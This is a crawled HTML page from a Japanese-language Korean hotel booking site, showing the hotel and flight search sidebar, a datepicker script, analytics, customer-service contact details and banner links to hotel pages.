

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihotel.jp/hotel/hotel_info.html?h_no=71
body_size: 54705
content:
 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META http-equiv="content-type" content="text/html; charset=UTF-8">
<title>I HOTEL　 韓国ホテル予約、韓国格安航空券、韓国ツアー専門　</title>
<link href="/css/style.css" rel="stylesheet">
<link href="/datepicker/popcalendar.css" rel="stylesheet">
<link href="/css/ui-lightness/jquery-ui-1.9.2.custom.css" rel="stylesheet">
<meta NAME="description" CONTENT="韓国ホテル予約,COEXインターコンチネンタル,COEX INTERCONTINENTAL SEOUL">
<meta NAME="keywords" CONTENT="韓国ホテル予約,COEXインターコンチネンタル,COEX INTERCONTINENTAL SEOUL">
<script language="javascript" src="/js/jquery-1.8.3.js"></script>
<script language="javascript" src="/js/jquery-ui-1.9.2.custom.min.js"></script>
<script language="javascript" src="/js/jquery.form.js"></script>
<script language="javascript" src="/js/jquery.ui.datepicker-jp.js"></script>
<script language="javascript" src="/js/jquery.autoheight.js"></script>
<script language="javascript" src="/js/messages_jp.js"></script>
<script language="javascript" src="/js/script.js"></script>
<script language="javascript" src="/js/menu.js"></script>
<script language='javascript' src='/datepicker/popcalendar.js'></script>
<script language="javascript" type="text/javascript"> 
	function ItemAdd(objname, textname, valuename)
	{
		var obj = document.getElementById(objname);
		obj.add(new Option(document.getElementById(textname).value,document.getElementById(valuename).value));
		obj.reInitializeSelectBox();
	}
 
	function ItemChange(obj)
	{
		alert(obj.options[obj.selectedIndex].value);
	}

	n  = document.layers 
	ie = document.all 
	function hide() { 
		if (ie || n) { 
			if (n) document.Load.visibility = "hidden" 
			else   Load.style.visibility    = "hidden" 
		} 
	} 
</script> 


</HEAD>
<body bgcolor="#FFFFFF"  style="margin:0;">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49604338-1', 'ihotel.jp');
  ga('send', 'pageview');

</script>
<script language="javascript"> 
  if(ie || n) document.write('<div id="Load" style="position:absolute;width:100%;height:100%;top:0;left:0;text-align:center;;background-color:#ffffff;z-index:5"><div align="center" style="position:relative;top:50;"><img src="/image/new/loding.gif" ></div></div>') 
</script> 
<div id="SLB_film" style="z-index: 99997; position:absolute; display:none; width:100%; height:100%; background-color:#000000; filter:Alpha(opacity=20); opacity:0.6; -moz-opacity:0.6;"></div>
<div id="SLB_content" onclick="SLB();" align="center" style="z-index: 99998; position:absolute;"></div> 
<div id="SLB_loading" onclick="SLB();" title="데이터 로딩중입니다. 잠시만 기다려주세요."></div>
<div align="center">
<table width="925" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
	<td style="padding-left:230px;"><img src="/image/renewal/top_text.gif"></td>
    <td height="29" align="right"><img src="/image/new/top_top.gif" width="106" height="30" border="0" usemap="#Map" /></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="7" height="2" bgcolor="#dcdcdc"></td>
  </tr>
</table>
<table width="925" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/image/new/top_top_1.gif" width="232" height="76" class="hand" onclick="document.location.href='/'" /></td>
    <td><img src="/image/new/top_top1_19.gif" width="125" height="77" onMouseOver="this.src='/image/new/top_top1_19.gif'" onMouseOut="this.src='/image/new/top_top1_19.gif'" onclick="document.location.href='/hotel/hotel_search.html'" /></td>
    <td><img src="/image/new/top_top_20.gif" width="111" height="77" onMouseOver="this.src='/image/new/top_top1_20.gif'" onMouseOut="this.src='/image/new/top_top_20.gif'" class="hand" onclick="document.location.href='/air/index.html'" /></td>
    <td><img src="/image/new/top_top_21.gif" width="112" height="77" onMouseOver="this.src='/image/new/top_top1_21.gif'" onMouseOut="this.src='/image/new/top_top_21.gif'" class="hand" onclick="document.location.href='/residence/residence.html'" /></td>
    <td><img src="/image/new/top_top_22.gif" width="111" height="77" onMouseOver="this.src='/image/new/top_top1_22.gif'" onMouseOut="this.src='/image/new/top_top_22.gif'" class="hand" onclick="document.location.href='/tour/index.html'" /></td>
    <td><img src="/image/new/top_top_23.gif" width="112" height="77" onMouseOver="this.src='/image/new/top_top1_23.gif'" onMouseOut="this.src='/image/new/top_top_23.gif'" /></td>
    <td><img src="/image/new/top_top_24.gif" width="123" height="77" onMouseOver="this.src='/image/new/top_top1_24.gif'" onMouseOut="this.src='/image/new/top_top_24.gif'" class="hand" onclick="document.location.href='/community/index.html'" /></td>
  </tr>
</table>
<table width="100%" height="1" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#CFCFCF"></td>
  </tr>
</table>
<table width="930"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top"><script language="javascript">
 function city_change(ctg2){
    
    var ctg1 = document.getElementById("s_area1").value;
	$.ajax
	({
		type:"POST",
		data:{ctg1:ctg1,ctg2:ctg2},
		url:"/include/city_change.php",
		dataType:"json",
		success:function(data)
		{
			var msg  = decodeURIComponent(data.result);   

			//alert("data.result="+data.result);
			//alert("msg="+msg);
			document.getElementById("areachk").innerHTML = msg;
			//document.getElementById("areachk2").innerHTML = "";
		},
		error:function(res,e)
		{
			alert(MESSAGES['try again']);
		}
	});	
 }
/*
 function city_change2(ctg3){
    
    var ctg1 = document.getElementById("s_area1").value;
	var ctg2 = document.getElementById("s_area2").value;
	$.ajax
	({
		type:"POST",
		data:{ctg1:ctg1,ctg2:ctg2,ctg3:ctg3},
		url:"/include/city_change2.php",
		dataType:"json",
		success:function(data)
		{
			var msg  = decodeURIComponent(data.result);   

			//alert("data.result="+data.result);
			//alert("msg="+msg);
			document.getElementById("areachk2").innerHTML = msg;
		},
		error:function(res,e)
		{
			alert("입력에 오류가 있습니다. 다시 시도해 주세요.");
		}
	});	
 }
*/
</script>

<script>
	function current_pageNum(){
	//	document.left.pageNum(0);
	
	}


function menuclick(num) {
	if(num==1) {
		$('#menu_1').show();
		$('#menu_2').hide();
	} else {
		$('#menu_1').hide();
		$('#menu_2').show();
	}
}


    $(document).ready(function(){
        $("input[name='left_s_date']").datepicker({ 
			showOn: "both", // 버튼과 텍스트 필드 모두 캘린더를 보여준다.
			//buttonImage: "/application/db/jquery/images/calendar.gif", // 버튼 이미지
			buttonImageOnly: true, // 버튼에 있는 이미지만 표시한다.
			//changeMonth: true, // 월을 바꿀수 있는 셀렉트 박스를 표시한다.
			//changeYear: true, // 년을 바꿀 수 있는 셀렉트 박스를 표시한다.
			altFormat: "yy-mm-dd",
			inline: true,
			//yearRange: '-1y:+10y',
			buttonImage: "/image/renewal/icon_calendar.gif", // 버튼 이미지
			numberOfMonths: [1,3], // 한번에 얼마나 많은 월을 표시할것인가. [2,3] 일 경우, 2(행) x 3(열) = 6개의 월을 표시한다.
			dateFormat: "yy-mm-dd", // 텍스트 필드에 입력되는 날짜 형식.
			dayNamesMin: ['日', '月', '火', '水', '木', '金', '土'], // 요일의 한글 형식.
			monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'], // 월의 한글 형식.
			minDate: '-0d', 
			onSelect: function (dataText, inst) {
				frmAirSearch.left_e_date.value = addDay(dataText,2);
				$("#left_e_date").datepicker("option","minDate", dataText)

			}
		});

        $("input[name='left_e_date']").datepicker({ 
            minDate: new Date(new Date($('#left_s_date').val()).valueOf()),
			showOn: "both", // 버튼과 텍스트 필드 모두 캘린더를 보여준다.
			//buttonImage: "/application/db/jquery/images/calendar.gif", // 버튼 이미지
			buttonImageOnly: true, // 버튼에 있는 이미지만 표시한다.
			//changeMonth: true, // 월을 바꿀수 있는 셀렉트 박스를 표시한다.
			//changeYear: true, // 년을 바꿀 수 있는 셀렉트 박스를 표시한다.
			altFormat: "yy-mm-dd",
			inline: true,
			//yearRange: '-1y:+10y',
			buttonImage: "/image/renewal/icon_calendar.gif", // 버튼 이미지
			numberOfMonths: [1,3], // 한번에 얼마나 많은 월을 표시할것인가. [2,3] 일 경우, 2(행) x 3(열) = 6개의 월을 표시한다.
			dateFormat: "yy-mm-dd", // 텍스트 필드에 입력되는 날짜 형식.
			dayNamesMin: ['日', '月', '火', '水', '木', '金', '土'], // 요일의 한글 형식.
			monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'], // 월의 한글 형식.
//			minDate: '-0d', 
			onSelect: function (dataText, inst) {
				//jsCal();
			}
		});

    });

</script>
<table width="232" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="6"></td>
  </tr>
</table>

<table width="232" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="232" align="left" valign="top">
<!-----------------------------------------------------------------검색 내용 시작-------------------------------------------------------------->
   <!------------------------   title       -----------------> 
<div id="dspHotelSch">

<table border="0" cellpadding="0" cellspacing="0"><tr>
  <td>
    <table width="228" border="0" cellspacing="0" cellpadding="0" bgcolor="#5c5c5c">
      <tr>
        <td><img src="/image/renewal/left_search_title.png"  border="0"/></td>
      </tr>
    </table>
    <table width="228" border="0" cellspacing="0" cellpadding="0" bgcolor="#5c5c5c">
      <tr>
        <td style="padding-left:3px;" width="111"> <a href="javascript:menuclick('1');" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/image/renewal/left_search_btn1_over.png',1)"><img src="/image/renewal/left_search_btn1.png" name="Image1" width="111" height="35" border="0"></a></td>
        <td style="padding-right:3px;"> <a href="javascript:menuclick('2');" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','','/image/renewal/left_search_btn2_over.png',2)"><img src="/image/renewal/left_search_btn2.png" name="Image2" width="111" height="35" border="0"></a></td>

   
      </tr>
    </table>
    
       <!------------------------  title        -----------------> 
    
   <!------------------------    호텔검색 시작     -----------------> 
   <div  id="menu_1" style="display:block;">
	<form name="frmHotelSearch" method="get" action="/hotel/hotel_search.html">
	<input type="hidden" name="ord" value="1">
	<input type="hidden" name="md" value="">
     <table width="228"  height="170"  border="0" cellspacing="0" cellpadding="0" style="border-bottom:3px solid #5c5c5c; border-left:3px solid #5c5c5c; border-right:3px solid #5c5c5c;">

      <tr>
        <td width="82" height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_a1.gif" /></div></td>
        <td colspan="2"><select name="s_area1" id="s_area1" onchange="city_change()" style="width:95%">
          <option value="">都市全体</option>
                    <option value="1" >&nbsp;
            ソウル            </option>
                    <option value="2" >&nbsp;
            釜山            </option>
                    <option value="3" >&nbsp;
            済州道            </option>
                    <option value="4" >&nbsp;
            仁川            </option>
                    <option value="5" >&nbsp;
            その他            </option>
                  </select></td>
      </tr>
      <tr>
        <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_a2.gif" /></div></td>
        <td colspan="2"><span id='areachk'>
          <select name="s_area2" id="s_area2" style="width:95%">
            <option value="">地域全体</option>
          </select>
        </span></td>
      </tr>
      <tr>
        <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_a3.gif" /></div></td>
        <td colspan="2"><select name="s_grade" id="s_grade" style="width:95%">
          <option value="">等級全体</option>
                    <option value="1" >
            特1級            </option>
                    <option value="2" >
            特2級            </option>
                    <option value="3" >
            1級            </option>
                    <option value="4" >
            2級            </option>
                    <option value="5" >
            3級            </option>
                    <option value="6" >
            レジデンス            </option>
                    <option value="7" >
            コンドミニアム            </option>
                    <option value="8" >
            ペンション            </option>
                    <option value="9" >
            ゴルフテル            </option>
                    <option value="10" >
             リゾート            </option>
                    <option value="11" >
            その他            </option>
                  </select></td>
      </tr>
      <tr>
        <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_a4.gif" /></div></td>
        <td colspan="2"><input name="word" type="text" id="word"  maxlength="50" class="text" style="width:95%"/></td>
      </tr>
      <tr>
        <td height="30">&nbsp;</td>
        <td width="131" align="right"><input type="image" src="/image/icon/left_a5.gif" style="border:0px;" onmouseover="this.src='/image/icon/left_a5_over.gif'" onmouseout="this.src='/image/icon/left_a5.gif'"/></td>
        <td width="12">&nbsp;</td>
      </tr>
    </table>
</form>
</div>
       <!------------------------      호텔검색   끝  -----------------> 
    
    
       <!------------------------      항공권검색 시작   -----------------> 
   <div  id="menu_2" style="display:none;">
	<form name="frmAirSearch" method="get" action="/air/index.html">
	<input type="hidden" name="ord" value="1">
	<input type="hidden" name="md" value="">
	<input type="hidden" name="airmd" value="s">
    <table width="228"  height="170"  border="0" cellspacing="0" cellpadding="0" style="border-bottom:3px solid #5c5c5c; border-left:3px solid #5c5c5c; border-right:3px solid #5c5c5c;">

  <tr>
    <td width="82" height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_air_nom1.gif" /></div></td>
    <td width="140" colspan="2"><input name="word2" type="text" id="word2"  maxlength="50" class="text" value="往復/エコノミークラス" style="width:95%"/></td>
  </tr>
  <tr>
    <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_air_nom2.gif" /></div></td>
    <td width="140" colspan="2">
      <select name="left_s_airport" style="width:60px;"><option value='55' >羽田</option><option value='56' selected>成田</option><option value='58' >関西</option><option value='59' >中部</option><option value='60' >福岡</option><option value='65' >旭川</option><option value='66' >千歳</option><option value='67' >函館</option><option value='68' >青森</option><option value='69' >秋田</option><option value='70' >仙台</option><option value='71' >福島</option><option value='72' >新潟</option><option value='73' >富山</option><option value='74' >小松</option><option value='75' >米子</option><option value='76' >岡山</option><option value='77' >高松</option><option value='78' >広島</option><option value='79' >松山</option><option value='80' >大分</option><option value='81' >長崎</option><option value='82' >熊本</option><option value='83' >宮崎</option><option value='84' >鹿児島</option><option value='85' >沖縄</option><option value='86' >静岡</option><option value='91' >北九州</option></select>
    </td>
  </tr>
  <tr>
    <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_air_nom3.gif" /></div></td>
    <td width="140" colspan="2"><select name="left_e_airport" style="width:60px;"><option value='61' selected>仁川</option><option value='62' >釜山</option><option value='63' >済州</option><option value='64' >金浦</option></select></td>
  </tr>
  <tr>
    <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_air_nom4.gif" /></div></td>
    <td width="140" colspan="2"><table  border="0" cellspacing="0" cellpadding="0">
        <tr>
        <td width="140" ><input name="left_s_date" type="text" id="left_s_date" value="" maxlength="50" class="text" style="width:100px"  /></td>
      </tr>
  </table></td>
  </tr>
  <tr>
    <td height="25"><div style="margin-left:8px; padding-bottom:2px;"><img src="/image/icon/left_air_nom5.gif" /></div></td>
    <td width="140" colspan="2"><table  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="140" ><input name="left_e_date" type="text" id="left_e_date" value="" maxlength="50" class="text" style="width:100px"/></td>
      </tr>
    </table></td>

  </tr>
  <tr>
    <td height="30">&nbsp;</td>
    <td width="131" align="right"><input type="image" src="/image/icon/left_a5.gif" style="border:0px;" onmouseover="this.src='/image/icon/left_a5_over.gif'" onmouseout="this.src='/image/icon/left_a5.gif'"/></td>
    <td width="12">&nbsp;</td>
  </tr>
</table>
</td></tr></table>
</form>
</div>
       <!------------------------      항공권검색 끝    ----------------->
       
<table width="228"  height="52" border="0" cellspacing="0" cellpadding="0"  background="/image/renewal/left_banner1.gif">
  <tr>
    <td><table width="222" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="70">&nbsp;</td>
        <td class="txt"><font size="2" color="#ffffff">韓国ホテル最安値宣言<br />
          最大73％割引</font></td>
      </tr>
    </table></td>
  </tr>
</table>
</div>
<!-----------------------------------------------------------------검색 내용 끝-------------------------------------------------------------->



<!-----------------------------------------------------------------레프트 배너1 끝-------------------------------------------------------------->
	<div id="dspAirSch" style="display: none;">
	<table width="227" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><img src="/image/new/left_1_1.gif" name="btnHotelSch" width="227" height="25" border="0" usemap="#btnHotelSchMap" id="btnHotelSch"/></td>
        </tr>
    </table>
      <table width="223" border="1" cellpadding="0" cellspacing="0" bordercolor="#203a54">
        <tr>
          <td><table width="223" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td colspan="3">&nbsp;</td>
              </tr>
              <tr>
                <td width="82"><img src="/image/new/left_air_05.gif" width="78" height="23" /></td>
                <td colspan="2"><select name="select8" id="select13">
                </select></td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_11.gif" width="78" height="23" /></td>
                <td colspan="2"><select name="select8" id="select14">
                </select></td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_17.gif" width="78" height="23" /></td>
                <td colspan="2"><select name="select8" id="select15">
                </select></td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_23.gif" width="78" height="23" /></td>
                <td colspan="2">&nbsp;</td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_26.gif" width="78" height="23" /></td>
                <td colspan="2" align="right">&nbsp;</td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_29.gif" width="78" height="23" /></td>
                <td colspan="2" align="right">&nbsp;</td>
              </tr>
              <tr>
                <td><img src="/image/new/left_air_32.gif" width="78" height="23" /></td>
                <td colspan="2" align="right">&nbsp;</td>
              </tr>
              <tr>
                <td height="30">&nbsp;</td>
                <td width="131" align="right"><img src="/image/icon/left_a5.gif" width="74" height="24" /></td>
                <td width="12">&nbsp;</td>
              </tr>
          </table></td>
        </tr>
      </table>
	  </div>
      <table width="224" height="4" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td></td>
        </tr>
      </table>
      <table width="228" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left">
				<a href="/member/login.html?rtn_page=%2Fhotel%2Fhotel_info.html%3Fh_no%3D71">
			<img src="/image/icon_renewal/left_menu1_login.gif" name="Image19" border="0" id="Image19" onMouseOver="this.src='/image/icon_renewal/left_menu1_login_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu1_login.gif'" /></a>
				</td>
        <td align="center">
					<a href="/member/agree.html">
			<img src="/image/icon_renewal/left_menu2_login.gif" name="Image20" border="0" id="Image20" onMouseOver="this.src='/image/icon_renewal/left_menu2_login_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu2_login.gif'" /></a>
				</td>
        <td align="right">
				<a href="/member/login2.html?rtn_page=/member/reserve.html">
		<img src="/image/icon_renewal/left_menu3.gif" name="Image21" border="0" id="Image21" onMouseOver="this.src='/image/icon_renewal/left_menu3_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu3.gif'" /></a>
				
		</td>
      </tr>

      <tr>
        <td align="left"><a href="/contents/user_guide1.html">
		<img src="/image/icon_renewal/left_menu4.gif" name="Image22" border="0" id="Image22" onMouseOver="this.src='/image/icon_renewal/left_menu4_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu4.gif'" /></a></td>
        <td align="center"><a href="/member/qna.html">
		<img src="/image/icon_renewal/left_menu5.gif" name="Image23" border="0" id="Image23" onMouseOver="this.src='/image/icon_renewal/left_menu5_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu5.gif'" /></a></td>
        <td align="right"><a href="/contents/faq.html">
		<img src="/image/icon_renewal/left_menu6.gif" name="Image25" border="0" id="Image25" onMouseOver="this.src='/image/icon_renewal/left_menu6_over.gif'" onMouseOut="this.src='/image/icon_renewal/left_menu6.gif'" /></a></td>
      </tr>
    </table>
      <table width="224" height="3" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td></td>
        </tr>
      </table>
      <table width="228" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="/image/renewal/left_banner3_a.gif"  class="hand" onclick="location.href='../hotel/hotel_favorites.html'" onMouseOver="this.src='/image/renewal/left_banner3_a_over.gif'" onMouseOut="this.src='/image/renewal/left_banner3_a.gif'" /></td>
        </tr>
      </table>
      <table width="224" height="6" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td></td>
        </tr>
      </table>
      <table width="228" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="/image/renewal/left_banner3_b.gif" class="hand" onclick="location.href='../contents/notice.html'" onMouseOver="this.src='/image/renewal/left_banner3_b_over.gif'" onMouseOut="this.src='/image/renewal/left_banner3_b.gif'"/></td>
      </tr>
    </table>
      <table width="224" height="6" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td></td>
        </tr>
      </table>
      <table width="228" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="/image/renewal/left_banner3_c.gif" class="hand" onclick="location.href='/hotel/hotel_search.html?hev=0'" onMouseOver="this.src='/image/renewal/left_banner3_c_over.gif'" onMouseOut="this.src='/image/renewal/left_banner3_c.gif'"/></td>
      </tr>
    </table>
      <table width="224" height="6" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td></td>
        </tr>
      </table>
      <table width="228" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="/image/renewal/left_banner3_d.gif" class="hand" onclick="location.href='/hotel/hotel_search.html?hev=2'" onMouseOver="this.src='/image/renewal/left_banner3_d_over.gif'" onMouseOut="this.src='/image/renewal/left_banner3_d.gif'"/></td>
      </tr>
    </table>

<!--    <table width="226" border="0" cellspacing="1" cellpadding="0" bgcolor="#dcdcdc">
      <tr>
        <td height="181" bgcolor="#FFFFFF">&nbsp;</td>
      </tr>
    </table>-->
    <table width="224" height="6" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td></td>
      </tr>
    </table>
	<table width="228" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td>
				<div style="width:228px; height:415px; background:url(/image/new/left_5_bg1.gif) no-repeat center top;">
					<div class="cs_center">
						ホテル・ツアー <br>
						日本から掛ける場合は<br> : 001-82-2-372-2003<br>
						韓国から掛ける場合は<br> : 02-372-2003<br>
						メールの問い合わせは<br> : yunsn@ihotel.jp
					</div>
					<div class="cs_bottom">
						<a href="javascript:openMSNHotel();" onfocus="blur();"><img src="/image/new/left_5_btn1.gif" onMouseOver="this.src='/image/new/left_5_btn1_over.gif'" onMouseOut="this.src='/image/new/left_5_btn1.gif'" /></a>
					</div>
				</div>
                <div style="margin-top:2px;">
					<a href="/contents/notice.html?ctg=1&page=1&no=41" onfocus="blur();"><img src="/image/renewal/left_banner000.png" /></a>
				</div>
				<div style="margin-top:2px;">
					<a href="/hotel/hotel_3.html" onfocus="blur();"><img src="/image/renewal/left_banner001.jpg" /></a>
			  </div>     
				<div style="margin-top:2px;">
					<a href="/hotel/hotel_2.html" onfocus="blur();"><img src="/image/renewal/left_banner002.jpg" /></a>
				</div>
				<div style="margin-top:2px;">
					<a href="/hotel/hotel_540.html" onfocus="blur();"><img src="/image/renewal/left_banner003.jpg" /></a>
				</div>
				<div style="margin-top:2px;">
					<a href="/hotel/hotel_74.html" onfocus="blur();"><img src="/image/renewal/left_banner004.jpg" /></a>
				</div>
				<div style="margin-top:2px;">
					<a href="/hotel/hotel_170.html" onfocus="blur();"><img src="/image/renewal/left_banner005.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_step1.html?h_no=207" onfocus="blur();"><img src="/image/renewal/left_banner006.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_9.html" onfocus="blur();"><img src="/image/renewal/left_banner007.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_191.html" onfocus="blur();"><img src="/image/renewal/left_banner008.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_8.html" onfocus="blur();"><img src="/image/renewal/left_banner009.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_547.html" onfocus="blur();"><img src="/image/renewal/left_banner010.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_sky.html" onfocus="blur();"><img src="/image/renewal/left_banner011.jpg" /></a>
				</div> 
                 <div style="margin-top:2px;">
					<a href="/hotel/hotel_14.html" onfocus="blur();"><img src="/image/renewal/left_banner012.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_228.html" onfocus="blur();"><img src="/image/renewal/left_banner013.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_11.html" onfocus="blur();"><img src="/image/renewal/left_banner014.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_10.html" onfocus="blur();"><img src="/image/renewal/left_banner015.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_5.html" onfocus="blur();"><img src="/image/renewal/left_banner016.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_6.html" onfocus="blur();"><img src="/image/renewal/left_banner017.jpg" /></a>
				</div> 
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_step1.html?h_no=79" onfocus="blur();"><img src="/image/renewal/left_banner018.jpg" /></a>
				</div> 
	            <div style="margin-top:2px;">
					<a href="/hotel/hotel_75.html" onfocus="blur();"><img src="/image/renewal/left_banner019.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_245.html" onfocus="blur();"><img src="/image/renewal/left_banner020.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_545.html" onfocus="blur();"><img src="/image/renewal/left_banner021.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_step1.html?h_no=15" onfocus="blur();"><img src="/image/renewal/left_banner022.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_510.html" onfocus="blur();"><img src="/image/renewal/left_banner023.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_537.html" onfocus="blur();"><img src="/image/renewal/left_banner024.jpg" /></a>
				</div>
                <div style="margin-top:2px;">
					<a href="/hotel/hotel_63.html" onfocus="blur();"><img src="/image/renewal/left_banner025.jpg" /></a>
				</div>
                               
                    <!---"/hotel/hotel_step1.html?h_no=번호"----->
            </td>
		</tr>
	</table>
  <!----------------------------------------------항공 긴급메세지 링크------------------
  <area shape="rect" coords="4,412,224,484" href="javascript:openMSNAir();" />
------------------------------------------------------------------------------------------------->

<!----------------------------------------------이벤트----------------------------------------------->
		<!--<table width="226" height="155" border="0" cellpadding="0" cellspacing="0">
			<tr>
			<td height="155" align="center" valign="top" bgcolor="#f0ede8">
				<table width="226" border="0" cellspacing="1" cellpadding="0" bgcolor="#dcdcdc">
					<tr>
						<td bgcolor="#FFFFFF"><img src="/image/icon/left_e.gif"  /></td>
					</tr>
				</table>
			  </td>
			</tr>
		</table>-->

	</td>
  </tr>
</table>
<map name="btnAirSch">
  <area shape="rect" coords="127,3,216,23" href="javascript:go_AirSch();">
</map>
<map name="btnHotelSchMap">
  <area shape="rect" coords="9,3,106,24" href="javascript:go_HotelSch();">
</map>
